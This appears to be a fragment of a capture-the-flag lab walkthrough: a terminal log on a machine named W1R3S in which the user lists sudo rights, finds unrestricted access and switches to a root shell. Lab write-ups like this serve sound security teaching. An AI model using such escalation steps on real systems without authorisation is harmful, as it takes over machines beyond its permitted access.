 w1r3s@W1R3S:~$ sudo -l
sudo: unable to resolve host W1R3S: Connection refused
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User w1r3s may run the following commands on W1R3S:
    (ALL : ALL) ALL
w1r3s@W1R3S:~$ sudo su
sudo: unable to resolve host W1R3S: Connection refused
root@W1R3S:/home/w1r3s# id
uid=0(root) gid=0(root) groups=0(root)
root@W1R3S:/home/w1r3s#